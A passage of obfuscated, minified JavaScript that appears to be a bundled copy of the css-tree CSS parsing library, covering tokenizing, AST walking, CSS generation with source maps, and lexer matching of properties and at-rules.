this[kw(0x950)](this[kw(0xcc6)]+0x1);}[kr(0xad1)](U){const ky=kr;return this[ky(0x950)](this[ky(0x9a4)](U));}[kr(0x1009)](){const ki=kr;this[ki(0xcc6)]=this[ki(0x9a4)](this[ki(0xcc6)]);}[kr(0x9a4)](U){const kk=kr;for(;U<this[kk(0xb52)][kk(0xef2)];U++){const Z=this[kk(0xb52)][kk(0x950)](U);if(0xd!==Z&&0xa!==Z&&0xc!==Z&&0x20!==Z&&0x9!==Z)break;}return U;}[kr(0xee2)](U){const kE=kr;return this[kE(0xb52)][kE(0xb56)](this[kE(0xcc6)],this[kE(0xcc6)]=U);}[kr(0xf21)](U){const kU=kr;this[kU(0x4f4)]()!==U&&this[kU(0x958)](kU(0xba5)+String[kU(0x8c3)](U)+'`'),this[kU(0xcc6)]++;}[kr(0xc9d)](){const kZ=kr;return this[kZ(0xcc6)]<this[kZ(0xb52)][kZ(0xef2)]?this[kZ(0xb52)][kZ(0x50c)](this[kZ(0xcc6)]++):'';}[kr(0x958)](U){const kn=kr;throw new y['u'](U,this[kn(0xb52)],this[kn(0xcc6)]);}[kr(0x765)](){const kh=kr;return this[kh(0xee2)](this[kh(0x9a4)](this[kh(0xcc6)]));}[kr(0x830)](){const kR=kr;let U=this[kR(0xcc6)];for(;U<this[kR(0xb52)][kR(0xef2)];U++){const Z=this[kR(0xb52)][kR(0x950)](U);if(Z>=0x80||0x0===k[Z])break;}return this[kR(0xcc6)]===U&&this[kR(0x958)](kR(0x3a4)),this[kR(0xee2)](U);}[kr(0x4bb)](){const kY=kr;let U=this[kY(0xcc6)];for(;U<this[kY(0xb52)][kY(0xef2)];U++){const Z=this[kY(0xb52)][kY(0x950)](U);if(Z<0x30||Z>0x39)break;}return this[kY(0xcc6)]===U&&this[kY(0x958)](kY(0xc60)),this[kY(0xee2)](U);}[kr(0xeb9)](){const kl=kr,U=this[kl(0xb52)][kl(0xd78)]('\x27',this[kl(0xcc6)]+0x1);return-0x1===U&&(this[kl(0xcc6)]=this[kl(0xb52)][kl(0xef2)],this[kl(0x958)](kl(0x7e1))),this[kl(0xee2)](U+0x1);}}},0x1be5:(D,c,w)=>{'use strict';w['d'](c,{'G':()=>E});const y=function(){};function k(U){const kO=a2q;return kO(0xb79)==typeof U?U:y;}function E(U,Z,h){const kH=a2q;let R=y,Y=y;if(kH(0xb79)==typeof Z?R=Z:Z&&(R=k(Z[kH(0x7ff)]),Y=k(Z[kH(0x91b)])),R===y&&Y===y)throw new Error(kH(0xc52));!function l(O){const kB=kH;switch(R[kB(0x91a)](h,O),O[kB(0x882)]){case kB(0x37d):O[kB(0xfe5)][kB(0xe83)](l);break;case kB(0x3fb):case kB(0xccc):l(O[kB(0x552)]);break;case kB(0xf67):case kB(0x5b7):case kB(0xfb7):case kB(0x266):case kB(0xc23):case kB(0x4f6):case kB(0x591):case kB(0xcf2):break;default:throw new Error(kB(0x319)+O[kB(0x882)]);}Y[kB(0x91a)](h,O);}(U);}},0x772:(D,w,y)=>{'use strict';y['d'](w,{'o':()=>Y});var k=y(0x11ac),E=y(0x153d),U=y(0x1725);const Z=0x5c;function h(O,H){const kt=a2q;if(kt(0xb79)!=typeof H)O[kt(0xa8c)][kt(0xe83)](this[kt(0x70d)],this);else{let B=null;O[kt(0xa8c)][kt(0xe83)](v=>{const kv=kt;null!==B&&H[kv(0x91a)](this,B),this[kv(0x70d)](v),B=v;});}}function R(O){(0x0,k['qw'])(O,(H,B,v)=>{const kW=a2q;this[kW(0xf26)](H,O[kW(0xa13)](B,v));});}function Y(O){const kN=a2q,H=new Map();for(let [B,v]of Object[kN(0x61f)](O[kN(0x70d)]))kN(0xb79)==typeof(v[kN(0x7a9)]||v)&&H[kN(0x34b)](B,v[kN(0x7a9)]||v);return function(W,N){const kC=kN;let C='',X=0x0,J={'node'(V){const kd=a2q;if(!H[kd(0x3e8)](V[kd(0x882)]))throw new Error(kd(0x75a)+V[kd(0x882)]);H[kd(0x57d)](V[kd(0x882)])[kd(0x91a)](L,V);},'tokenBefore':U[kC(0x618)],'token'(V,g){const kX=kC;X=this[kX(0xac9)](X,V,g),this[kX(0x102f)](g,V,!0x1),V===k['_i']&&g[kX(0x950)](0x0)===Z&&this[kX(0x102f)]('\x0a',k['M$'],!0x0);},'emit'(V){C+=V;},'result':()=>C};N&&(kC(0xb79)==typeof N[kC(0x858)]&&(J=N[kC(0x858)](J)),N[kC(0x8b7)]&&(J=(0x0,E['f'])(J)),N[kC(0x5b9)]in U&&(J[kC(0xac9)]=U[N[kC(0x5b9)]]));const L={'node':V=>J[kC(0x70d)](V),'children':h,'token':(V,g)=>J[kC(0xf26)](V,g),'tokenize':R};return J[kC(0x70d)](W),J[kC(0x3c9)]();};}},0x153d:(D,c,w)=>{'use strict';const kJ=a2q;w['d'](c,{'f':()=>E});var y=w(0xf1);const k=new Set([kJ(0x71c),kJ(0x278),kJ(0x100c)]);function E(U){const kL=kJ,Z=new y['x'](),R={'line':0x1,'column':0x0},Y={'line':0x0,'column':0x0},O={'line':0x1,'column':0x0},H={'generated':O};let B=0x1,v=0x0,W=!0x1;const N=U[kL(0x70d)];U[kL(0x70d)]=function(J){const ko=kL;if(J[ko(0x44b)]&&J[ko(0x44b)][ko(0xc90)]&&k[ko(0x3e8)](J[ko(0x882)])){const L=J[ko(0x44b)][ko(0xc90)][ko(0x1021)],V=J[ko(0x44b)][ko(0xc90)][ko(0xd3b)]-0x1;Y[ko(0x1021)]===L&&Y[ko(0xd3b)]===V||(Y[ko(0x1021)]=L,Y[ko(0xd3b)]=V,R[ko(0x1021)]=B,R[ko(0xd3b)]=v,W&&(W=!0x1,R[ko(0x1021)]===O[ko(0x1021)]&&R[ko(0xd3b)]===O[ko(0xd3b)]||Z[ko(0xca0)](H)),W=!0x0,Z[ko(0xca0)]({'source':J[ko(0x44b)][ko(0x74f)],'original':Y,'generated':R}));}N[ko(0x91a)](this,J),W&&k[ko(0x3e8)](J[ko(0x882)])&&(O[ko(0x1021)]=B,O[ko(0xd3b)]=v);};const C=U[kL(0x102f)];U[kL(0x102f)]=function(J,L,V){const kV=kL;for(let g=0x0;g<J[kV(0xef2)];g++)0xa===J[kV(0x950)](g)?(B++,v=0x0):v++;C(J,L,V);};const X=U[kL(0x3c9)];return U[kL(0x3c9)]=function(){const ka=kL;return W&&Z[ka(0xca0)](H),{'css':X(),'map':Z};},U;}},0x1725:(D,w,y)=>{'use strict';const kS=a2q;y['r'](w),y['d'](w,{'safe':()=>Y,'spec':()=>R});var k=y(0x11ac);const E=(O,H)=>{const kg=a2q;if(O===k['_i']&&(O=H),kg(0x211)==typeof O){const B=O[kg(0x950)](0x0);return B>0x7f?0x8000:B<<0x8;}return O;},U=[[k['Vy'],k['Vy']],[k['Vy'],k['zt']],[k['Vy'],k['s0']],[k['Vy'],k['VY']],[k['Vy'],'-'],[k['Vy'],k['wN']],[k['Vy'],k['Ne']],[k['Vy'],k['fg']],[k['Vy'],k['zG']],[k['Vy'],k['AJ']],[k['zu'],k['Vy']],[k['zu'],k['zt']],[k['zu'],k['s0']],[k['zu'],k['VY']],[k['zu'],'-'],[k['zu'],k['wN']],[k['zu'],k['Ne']],[k['zu'],k['fg']],[k['zu'],k['zG']],[k['Vw'],k['Vy']],[k['Vw'],k['zt']],[k['Vw'],k['s0']],[k['Vw'],k['VY']],[k['Vw'],'-'],[k['Vw'],k['wN']],[k['Vw'],k['Ne']],[k['Vw'],k['fg']],[k['Vw'],k['zG']],[k['fg'],k['Vy']],[k['fg'],k['zt']],[k['fg'],k['s0']],[k['fg'],k['VY']],[k['fg'],'-'],[k['fg'],k['wN']],[k['fg'],k['Ne']],[k['fg'],k['fg']],[k['fg'],k['zG']],['#',k['Vy']],['#',k['zt']],['#',k['s0']],['#',k['VY']],['#','-'],['#',k['wN']],['#',k['Ne']],['#',k['fg']],['#',k['zG']],['-',k['Vy']],['-',k['zt']],['-',k['s0']],['-',k['VY']],['-','-'],['-',k['wN']],['-',k['Ne']],['-',k['fg']],['-',k['zG']],[k['wN'],k['Vy']],[k['wN'],k['zt']],[k['wN'],k['s0']],[k['wN'],k['VY']],[k['wN'],k['wN']],[k['wN'],k['Ne']],[k['wN'],k['fg']],[k['wN'],'%'],[k['wN'],k['zG']],['@',k['Vy']],['@',k['zt']],['@',k['s0']],['@',k['VY']],['@','-'],['@',k['zG']],['.',k['wN']],['.',k['Ne']],['.',k['fg']],['+',k['wN']],['+',k['Ne']],['+',k['fg']],['/','*']],Z=U[kS(0x53f)]([[k['Vy'],k['Vw']],[k['fg'],k['Vw']],[k['Vw'],k['Vw']],[k['zu'],k['AJ']],[k['zu'],k['Qf']],[k['zu'],k['Qx']],[k['Ne'],k['Ne']],[k['Ne'],k['fg']],[k['Ne'],k['zt']],[k['Ne'],'-'],[k['no'],k['Vy']],[k['no'],k['zt']],[k['no'],k['Ne']],[k['no'],k['fg']],[k['no'],k['Vw']],[k['no'],'-']]);function h(O){const kG=kS,H=new Set(O[kG(0xf79)](([B,v])=>E(B)<<0x10|E(v)));return function(B,v,W){const kI=kG,N=E(v,W),d=W[kI(0x950)](0x0);return(0x2d===d&&v!==k['Vy']&&v!==k['zt']&&v!==k['zG']||0x2b===d?H[kI(0x3e8)](B<<0x10|d<<0x8):H[kI(0x3e8)](B<<0x10|N))&&this[kI(0x102f)]('\x20',k['M$'],!0x0),N;};}const R=h(U),Y=h(Z);},0xf26:(D,w,y)=>{'use strict';y['d'](w,{'GG':()=>O,'cM':()=>Z,'qg':()=>U});var k=y(0x1254);y(0x2162),y(0x1aa),y(0x1d09),y(0x11ac),y(0x268e),y(0x12dd),y(0xc8c),y(0x122e),y(0x18bf),y(0x15b1);const {tokenize:E,parse:U,generate:Z,lexer:R,createLexer:Y,walk:O,find:H,findLast:B,findAll:v,toPlainObject:W,fromPlainObject:N,fork:C}=k['A'];},0x1d09:(D,k,E)=>{'use strict';const ks=a2q;E['d'](k,{'J':()=>G});var U=E(0x209d),Z=E(0xc8c),R=E(0x1304),Y=E(0x13ba),O=E(0xec0),H=E(0x268e),B=E(0x2507),v=E(0x2613),W=E(0x16e6),N=E(0x11e),C=E(0x193f),X=E(0x2342);function J(I,A,Q){const kb=a2q,M={};for(const T in I)I[T][kb(0xf14)]&&(M[T]=Q?I[T][kb(0xf14)]:(0x0,H['cM'])(I[T][kb(0xf14)],{'compact':A}));return M;}function L(I,A,Q){const kA=a2q,M={};for(const [T,K]of Object[kA(0x61f)](I))M[T]={'prelude':K[kA(0x372)]&&(Q?K[kA(0x372)][kA(0xf14)]:(0x0,H['cM'])(K[kA(0x372)][kA(0xf14)],{'compact':A})),'descriptors':K[kA(0xcf3)]&&J(K[kA(0xcf3)],A,Q)};return M;}function V(I,A,Q){return{'matched':I,'iterations':Q,'error':A,...N};}function S(I,A,Q,M){const kQ=a2q,T=(0x0,B['A'])(Q,I[kQ(0xf14)]);let K;return function(x){const ku=kQ;for(let F=0x0;F<x[ku(0xef2)];F++)if(ku(0x7e5)===x[F][ku(0xbcd)][ku(0xe11)]())return!0x0;return!0x1;}(T)?V(null,new Error(kQ(0xc91))):(M&&(K=(0x0,W['wg'])(T,I[kQ(0x881)],I)),M&&K[kQ(0x105a)]||(K=(0x0,W['wg'])(T,A[kQ(0x105a)],I),K[kQ(0x105a)])?V(K[kQ(0x105a)],null,K[kQ(0x38b)]):V(null,new U['F'](K[kQ(0x46a)],A[kQ(0xf14)],Q,K),K[kQ(0x38b)]));}class G{constructor(I,A,Q){const ke=a2q;if(this[ke(0xd6f)]=R['v'],this[ke(0xf14)]=A,this[ke(0xf6d)]=!0x1,this[ke(0x737)]={...O},this[ke(0xb43)]=Object[ke(0xd39)](null),this[ke(0xac5)]=Object[ke(0xd39)](null),this[ke(0x9c0)]=Object[ke(0xd39)](null),this[ke(0x249)]=Q||(0x0,X['y'])(I),I){if(I[ke(0xd6f)]&&(this[ke(0xd6f)]=I[ke(0xd6f)]),I[ke(0x737)]){for(const M of Object[ke(0x77b)](O))Array[ke(0xca9)](I[ke(0x737)][M])&&(this[ke(0x737)][M]=I[ke(0x737)][M]);}if(I[ke(0x9c0)]){for(const [T,K]of Object[ke(0x61f)](I[ke(0x9c0)]))this[ke(0x829)](T,K);}if(I[ke(0xf6d)]){this[ke(0xf6d)]=!0x0;for(const [x,F]of Object[ke(0x61f)]((0x0,Y['JH'])(this[ke(0x737)])))this[ke(0x829)](x,F);}if(I[ke(0xb43)]){for(const [P,z0]of Object[ke(0x61f)](I[ke(0xb43)]))this[ke(0xbad)](P,z0);}if(I[ke(0xac5)]){for(const [z1,z2]of Object[ke(0x61f)](I[ke(0xac5)]))this[ke(0xe6c)](z1,z2);}}this[ke(0x881)]=(0x0,v['gt'])(this[ke(0xd6f)][ke(0xff9)](ke(0x400)));}[ks(0x414)](I){const km=ks;function A(T,K){const kM=a2q;M[kM(0x9d9)]({'node':T,'message':K});}const Q=this[km(0x249)],M=[];return this[km(0xf14)][km(0xc4d)](I,function(T){const kf=km;Q[kf(0x5ab)](T[kf(0x882)])?Q[T[kf(0x882)]][kf(0xd3d)](T,A):A(T,kf(0x98d)+T[kf(0x882)]+'`');}),!!M[km(0xef2)]&&M;}[ks(0x6fc)](I,A,Q,M=null){const kT=ks,T={'type':A,'name':Q},K={'type':A,'name':Q,'parent':M,'serializable':kT(0x211)==typeof I||I&&kT(0x211)==typeof I[kT(0x882)],'syntax':null,'match':null,'matchRef':null};return kT(0xb79)==typeof I?K[kT(0x105a)]=(0x0,v['gt'])(I,T):(kT(0x211)==typeof I?Object[kT(0xb8d)](K,kT(0xf14),{'get':()=>(Object[kT(0xb8d)](K,kT(0xf14),{'value':(0x0,H['qg'])(I)}),K[kT(0xf14)])}):K[kT(0xf14)]=I,Object[kT(0xb8d)](K,kT(0x105a),{'get':()=>(Object[kT(0xb8d)](K,kT(0x105a),{'value':(0x0,v['gt'])(K[kT(0xf14)],T)}),K[kT(0x105a)])}),kT(0x5b7)===A&&Object[kT(0xb8d)](K,kT(0xcc7),{'get'(){const kp=kT,x=K[kp(0xf14)],F=function(P){const kK=kp,z0=P[kK(0xfe5)][0x0];return!0x1===P[kK(0x1059)]&&0x1===P[kK(0xfe5)][kK(0xef2)]&&kK(0x3fb)===z0[kK(0x882)]&&!0x0===z0[kK(0xeea)];}(x)?(0x0,v['gt'])({...x,'terms':[x[kp(0xfe5)][0x0][kp(0x552)]]},T):null;return Object[kp(0xb8d)](K,kp(0xcc7),{'value':F}),F;}})),K;}[ks(0xbad)](I,A){const kx=ks;A&&(this[kx(0xb43)][I]={'type':kx(0x71c),'name':I,'prelude':A[kx(0x372)]?this[kx(0x6fc)](A[kx(0x372)],kx(0x2c1),I):null,'descriptors':A[kx(0xcf3)]?Object[kx(0x77b)](A[kx(0xcf3)])[kx(0x35c)]((Q,M)=>(Q[M]=this[kx(0x6fc)](A[kx(0xcf3)][M],kx(0xea8),M,I),Q),Object[kx(0xd39)](null)):null});}[ks(0xe6c)](I,A){const kF=ks;A&&(this[kF(0xac5)][I]=this[kF(0x6fc)](A,kF(0x5b7),I));}[ks(0x829)](I,A){const kP=ks;A&&(this[kP(0x9c0)][I]=this[kP(0x6fc)](A,kP(0xf67),I));}[ks(0x68b)](I){const E0=ks;if(!this[E0(0x31f)](I))return new U['B'](E0(0x505),'@'+I);}[ks(0x2fd)](I,A){const E1=ks,Q=this[E1(0x68b)](I);if(Q)return Q;const M=this[E1(0x31f)](I);return!M[E1(0x372)]&&A?new SyntaxError(E1(0x8a1)+I+E1(0x68d)):!M[E1(0x372)]||A||S(this,M[E1(0x372)],'',!0x1)[E1(0xe00)]?void 0x0:new SyntaxError(E1(0x8a1)+I+E1(0x38f));}[ks(0x655)](I,A){const E2=ks,Q=this[E2(0x68b)](I);if(Q)return Q;const M=this[E2(0x31f)](I),T=Z['Si'](A);return M[E2(0xcf3)]?M[E2(0xcf3)][T[E2(0xd6e)]]||M[E2(0xcf3)][T[E2(0x8f9)]]?void 0x0:new U['B'](E2(0x6da),A):new SyntaxError(E2(0x8a1)+I+E2(0xdf7));}[ks(0xf9e)](I){const E3=ks;if(!this[E3(0x2f1)](I))return new U['B'](E3(0x869),I);}[ks(0xe1f)](I,A){const E4=ks,Q=this[E4(0x2fd)](I,A);if(Q)return V(null,Q);const M=this[E4(0x31f)](I);return M[E4(0x372)]?S(this,M[E4(0x372)],A||'',!0x1):V(null,null);}[ks(0xc8e)](I,A,Q){const E5=ks,M=this[E5(0x655)](I,A);if(M)return V(null,M);const T=this[E5(0x31f)](I),K=Z['Si'](A);return S(this,T[E5(0xcf3)][K[E5(0xd6e)]]||T[E5(0xcf3)][K[E5(0x8f9)]],Q,!0x1);}[ks(0x5a0)](I){const E6=ks;return E6(0x100c)!==I[E6(0x882)]?V(null,new Error(E6(0xcf0))):this[E6(0x547)](I[E6(0x2e4)],I[E6(0xbcd)]);}[ks(0x547)](I,A){const E7=ks;if(Z['MZ'](I)[E7(0x6c4)])return V(null,new Error(E7(0x5e6)));const Q=this[E7(0xf9e)](I);return Q?V(null,Q):S(this,this[E7(0x2f1)](I),A,!0x0);}[ks(0x4ac)](I,A){const E8=ks,Q=this[E8(0x31b)](I);return Q?S(this,Q,A,!0x1):V(null,new U['B'](E8(0x291),I));}[ks(0x105a)](I,A){const E9=ks;return E9(0x211)==typeof I||I&&I[E9(0x882)]?(E9(0x211)!=typeof I&&I[E9(0x105a)]||(I=this[E9(0x6fc)](I,E9(0xf67),E9(0x2ae))),S(this,I,A,!0x1)):V(null,new U['B'](E9(0x608)));}[ks(0x39b)](I,A,Q,M){const Ez=ks;return(0x0,C['V'])(this,A,this[Ez(0x547)](I,A),Q,M);}[ks(0x740)](I,A,Q){const Eq=ks;return(0x0,C['V'])(this,I[Eq(0xbcd)],this[Eq(0x5a0)](I),A,Q);}[ks(0xe79)](I,A,Q){const Er=ks,M=[];return this[Er(0xf14)][Er(0xc4d)](I,{'visit':Er(0x100c),'enter':T=>{const Ej=Er;M[Ej(0x9d9)][Ej(0x5b2)](M,this[Ej(0x740)](T,A,Q));}}),M;}[ks(0x31f)](I,A=!0x0){const ED=ks,Q=Z['Si'](I);return(Q[ED(0xc56)]&&A?this[ED(0xb43)][Q[ED(0xd6e)]]||this[ED(0xb43)][Q[ED(0x8f9)]]:this[ED(0xb43)][Q[ED(0xd6e)]])||null;}[ks(0x2c0)](I,A=!0x0){const Ec=ks,Q=this[Ec(0x31f)](I,A);return Q&&Q[Ec(0x372)]||null;}[ks(0x1012)](I,A){const Ew=ks;return this[Ew(0xb43)][Ew(0x5ab)](I)&&this[Ew(0xb43)][Ew(0xad4)]&&this[Ew(0xb43)][I][Ew(0xad4)][A]||null;}[ks(0x2f1)](I,A=!0x0){const Ey=ks,Q=Z['MZ'](I);return(Q[Ey(0xc56)]&&A?this[Ey(0xac5)][Q[Ey(0xd6e)]]||this[Ey(0xac5)][Q[Ey(0x8f9)]]:this[Ey(0xac5)][Q[Ey(0xd6e)]])||null;}[ks(0x31b)](I){const Ei=ks;return hasOwnProperty[Ei(0x91a)](this[Ei(0x9c0)],I)?this[Ei(0x9c0)][I]:null;}[ks(0x653)](){const EU=ks;function I(F,P){return P?'<'+F+'>':'<\x27'+F+'\x27>';}function A(F,P,z0,z1){const Ek=a2q;if(z0[Ek(0x3e8)](P))return z0[Ek(0x57d)](P);z0[Ek(0x34b)](P,!0x1),null!==z1[Ek(0xf14)]&&(0x0,H['GG'])(z1[Ek(0xf14)],function(z2){const EE=Ek;if(EE(0xf67)!==z2[EE(0x882)]&&EE(0x5b7)!==z2[EE(0x882)])return;const z3=EE(0xf67)===z2[EE(0x882)]?F[EE(0x9c0)]:F[EE(0xac5)],z4=EE(0xf67)===z2[EE(0x882)]?M:T;hasOwnProperty[EE(0x91a)](z3,z2[EE(0xd6e)])?A(F,z2[EE(0xd6e)],z4,z3[z2[EE(0xd6e)]])&&(Q[EE(0x9d9)](I(P,z0===M)+EE(0xd10)+I(z2[EE(0xd6e)],EE(0xf67)===z2[EE(0x882)])),z0[EE(0x34b)](P,!0x0)):(Q[EE(0x9d9)](I(P,z0===M)+EE(0x8e4)+I(z2[EE(0xd6e)],EE(0xf67)===z2[EE(0x882)])),z0[EE(0x34b)](P,!0x0));},this);}const Q=[];let M=new Map(),T=new Map();for(const F in this[EU(0x9c0)])A(this,F,M,this[EU(0x9c0)][F]);for(const P in this[EU(0xac5)])A(this,P,T,this[EU(0xac5)][P]);const K=[...M[EU(0x77b)]()][EU(0x327)](z0=>M[EU(0x57d)](z0)),x=[...T[EU(0x77b)]()][EU(0x327)](z0=>T[EU(0x57d)](z0));return K[EU(0xef2)]||x[EU(0xef2)]?{'errors':Q,'types':K,'properties':x}:null;}[ks(0x3ed)](I,A){const EZ=ks;return{'generic':this[EZ(0xf6d)],'cssWideKeywords':this[EZ(0xd6f)],'units':this[EZ(0x737)],'types':J(this[EZ(0x9c0)],!A,I),'properties':J(this[EZ(0xac5)],!A,I),'atrules':L(this[EZ(0xb43)],!A,I)};}[ks(0x9a1)](){const En=ks;return JSON[En(0x4e3)](this[En(0x3ed)]());}}},0x209d:(D,w,y)=>{'use strict';y['d'](w,{'B':()=>R,'F':()=>Y});var k=y(0x192b),E=y(0x24ff);const U={'offset':0x0,'line':0x1,'column':0x1};function Z(O,H){const Eh=a2q,B=O&&O[Eh(0x44b)]&&O[Eh(0x44b)][H];return B?Eh(0x1021)in B?h(B):B:null;}function h({offset:O,line:H,column:B},v){const ER=a2q,W={'offset':O,'line':H,'column':B};if(v){const N=v[ER(0x763)](/\n|\r\n?|\f/);W[ER(0x600)]+=v[ER(0xef2)],W[ER(0x1021)]+=N[ER(0xef2)]-0x1,W[ER(0xd3b)]=0x1===N[ER(0xef2)]?W[ER(0xd3b)]+v[ER(0xef2)]:N[ER(0xed4)]()[ER(0xef2)]+0x1;}return W;}const R=function(O,H){const EY=a2q,B=(0x0,k['a'])(EY(0xa5e),O+(H?'\x20`'+H+'`':''));return B[EY(0xe8a)]=H,B;},Y=function(O,H,B,v){const El=a2q,W=(0x0,k['a'])(El(0x9fc),O),{css:N,mismatchOffset:C,mismatchLength:X,start:J,end:L}=function(V,g){const EO=El,S=V[EO(0x515)],G=V[EO(0x5a4)],I=G<S[EO(0xef2)]&&S[G][EO(0x70d)]||null,b=I!==g?I:null;let A,Q,M=0x0,f=0x0,T=0x0,K='';for(let x=0x0;x<S[EO(0xef2)];x++){const F=S[x][EO(0xbcd)];x===G&&(f=F[EO(0xef2)],M=K[EO(0xef2)]),null!==b&&S[x][EO(0x70d)]===b&&(x<=G?T++:T=0x0),K+=F;}return G===S[EO(0xef2)]||T>0x1?(A=Z(b||g,EO(0x8c5))||h(U,K),Q=h(A)):(A=Z(b,EO(0xc90))||h(Z(g,EO(0xc90))||U,K[EO(0xa13)](0x0,M)),Q=Z(b,EO(0x8c5))||h(A,K[EO(0x778)](M,f))),{'css':K,'mismatchOffset':M,'mismatchLength':f,'start':A,'end':Q};}(v,B);return W[El(0xc59)]=O,W[El(0xf14)]=H?(0x0,E['c'])(H):El(0x87d),W[El(0x50f)]=N,W[El(0xbf4)]=C,W[El(0xab5)]=X,W[El(0x473)]=O+El(0xc95)+W[El(0xf14)]+El(0x3f1)+(N||El(0xeb2))+El(0x736)+new Array(W[El(0xbf4)]+0x1)[El(0xff9)]('-')+'^',Object[El(0x490)](W,J),W[El(0x44b)]={'source':B&&B[El(0x44b)]&&B[El(0x44b)][El(0x74f)]||El(0x640),'start':J,'end':L},W;};},0x4a:(D,w,y)=>{'use strict';y['d'](w,{'A':()=>W});var k=y(0x11ac);const E=0x2b,U=0x2d,Z=0x6e,R=!0x0,Y=!0x1;function O(N,C){const EH=a2q;return null!==N&&N[EH(0x882)]===k['_i']&&N[EH(0xbcd)][EH(0x950)](0x0)===C;}function H(N,C,X){const EB=a2q;for(;null!==N&&(N[EB(0x882)]===k['M$']||N[EB(0x882)]===k['Mw']);)N=X(++C);return C;}function B(N,C,X,J){const Et=a2q;if(!N)return 0x0;const L=N[Et(0xbcd)][Et(0x950)](C);if(L===E||L===U){if(X)return 0x0;C++;}for(;C<N[Et(0xbcd)][Et(0xef2)];C++)if(!(0x0,k['yp'])(N[Et(0xbcd)][Et(0x950)](C)))return 0x0;return J+0x1;}function v(N,C,X){const Ev=a2q;let J=!0x1,L=H(N,C,X);if(null===(N=X(L)))return C;if(N[Ev(0x882)]!==k['wN']){if(!O(N,E)&&!O(N,U))return C;if(J=!0x0,L=H(X(++L),L,X),null===(N=X(L))||N[Ev(0x882)]!==k['wN'])return 0x0;}if(!J){const V=N[Ev(0xbcd)][Ev(0x950)](0x0);if(V!==E&&V!==U)return 0x0;}return B(N,J?0x0:0x1,J,L);}function W(N,C){const EW=a2q;let X=0x0;if(!N)return 0x0;if(N[EW(0x882)]===k['wN'])return B(N,0x0,Y,X);if(N[EW(0x882)]===k['Vy']&&N[EW(0xbcd)][EW(0x950)](0x0)===U){if(!(0x0,k['Nb'])(N[EW(0xbcd)],0x1,Z))return 0x0;switch(N[EW(0xbcd)][EW(0xef2)]){case 0x2:return v(C(++X),X,C);case 0x3:return N[EW(0xbcd)][EW(0x950)](0x2)!==U?0x0:(X=H(C(++X),X,C),B(N=C(X),0x0,R,X));default:return N[EW(0xbcd)][EW(0x950)](0x2)!==U?0x0:B(N,0x3,R,X);}}else{if(N[EW(0x882)]===k['Vy']||O(N,E)&&C(X+0x1)[EW(0x882)]===k['Vy']){if(N[EW(0x882)]!==k['Vy']&&(N=C(++X)),null===N||!(0x0,k['Nb'])(N[EW(0xbcd)],0x0,Z))return 0x0;switch(N[EW(0xbcd)][EW(0xef2)]){case 0x1:return v(C(++X),X,C);case 0x2:return N[EW(0xbcd)][EW(0x950)](0x1)!==U?0x0:(X=H(C(++X),X,C),B(N=C(X),0x0,R,X));default:return N[EW(0xbcd)][EW(0x950)](0x1)!==U?0x0:B(N,0x2,R,X);}}else{if(N[EW(0x882)]===k['fg']){let J=N[EW(0xbcd)][EW(0x950)](0x0),L=J===E||J===U?0x1:0x0,V=L;for(;V<N[EW(0xbcd)][EW(0xef2)]&&(0x0,k['yp'])(N[EW(0xbcd)][EW(0x950)](V));V++);return V===L?0x0:(0x0,k['Nb'])(N[EW(0xbcd)],V,Z)?V+0x1===N[EW(0xbcd)][EW(0xef2)]?v(C(++X),X,C):N[EW(0xbcd)][EW(0x950)](V+0x1)!==U?0x0:V+0x2===N[EW(0xbcd)][EW(0xef2)]?(X=H(C(++X),X,C),B(N=C(X),0x0,R,X)):B(N,V+0x2,R,X):0x0;}}}return 0x0;}},0x1304:(D,c,w)=>{'use strict';const EN=a2q;w['d'](c,{'v':()=>y});const y=[EN(0x9e6),EN(0xc0a),EN(0xa96),EN(0x55f),EN(0xa84)];},0x1807:(D,w,y)=>{'use strict';y['d'](w,{'A':()=>H});var k=y(0x11ac);const E=0x2b,U=0x2d,Z=0x3f,h=0x75;function R(B,v){const Ed=a2q;return null!==B&&B[Ed(0x882)]===k['_i']&&B[Ed(0xbcd)][Ed(0x950)](0x0)===v;}function Y(B,v,W){const EC=a2q;let N=0x0;for(let C=v;C<B[EC(0xbcd)][EC(0xef2)];C++){const X=B[EC(0xbcd)][EC(0x950)](C);if(X===U&&W&&0x0!==N)return Y(B,v+N+0x1,!0x1),0x6;if(!(0x0,k['tB'])(X))return 0x0;if(++N>0x6)return 0x0;}return N;}function O(B,v,W){if(!B)return 0x0;for(;R(W(v),Z);){if(++B>0x6)return 0x0;v++;}return v;}function H(B,v){const EX=a2q;let W=0x0;if(null===B||B[EX(0x882)]!==k['Vy']||!(0x0,k['Nb'])(B[EX(0xbcd)],0x0,h))return 0x0;if(null===(B=v(++W)))return 0x0;if(R(B,E))return null===(B=v(++W))?0x0:B[EX(0x882)]===k['Vy']?O(Y(B,0x0,!0x0),++W,v):R(B,Z)?O(0x1,++W,v):0x0;if(B[EX(0x882)]===k['wN']){const N=Y(B,0x1,!0x0);return 0x0===N?0x0:null===(B=v(++W))?W:B[EX(0x882)]===k['fg']||B[EX(0x882)]===k['wN']?function(C,X){const EJ=EX;return C[EJ(0xbcd)][EJ(0x950)](0x0)===X;}(B,U)&&Y(B,0x1,!0x1)?W+0x1:0x0:O(N,W,v);}return B[EX(0x882)]===k['fg']?O(Y(B,0x1,!0x0),++W,v):0x0;}},0x13ba:(D,E,U)=>{'use strict';const EL=a2q;U['d'](E,{'JH':()=>T});var Z=U(0x1304),R=U(0x4a),Y=U(0x1807),O=U(0x11ac);const H=[EL(0xd94),EL(0x722),EL(0x478)],B=new Map([[O['zt'],O['no']],[O['AJ'],O['no']],[O['hk'],O['Oh']],[O['X6'],O['Q0']]]);function W(K,x){const Eo=EL;return x<K[Eo(0xef2)]?K[Eo(0x950)](x):0x0;}function N(K,x){const EV=EL;return(0x0,O['$C'])(K,0x0,K[EV(0xef2)],x);}function C(K,x){const Ea=EL;for(let F=0x0;F<x[Ea(0xef2)];F++)if(N(K,x[F]))return!0x0;return!0x1;}function X(K,x){const Eg=EL;return x===K[Eg(0xef2)]-0x2&&0x5c===W(K,x)&&(0x0,O['yp'])(W(K,x+0x1));}function J(K,x,F){const ES=EL;if(K&&ES(0xd00)===K[ES(0x882)]){const P=Number(void 0x0!==F&&F!==x[ES(0xef2)]?x[ES(0x778)](0x0,F):x);if(isNaN(P))return!0x0;if(null!==K[ES(0xcd1)]&&P<K[ES(0xcd1)]&&ES(0x211)!=typeof K[ES(0xcd1)])return!0x0;if(null!==K[ES(0x981)]&&P>K[ES(0x981)]&&ES(0x211)!=typeof K[ES(0x981)])return!0x0;}return!0x1;}function L(K){return function(x,F,P){const EG=a2q;return 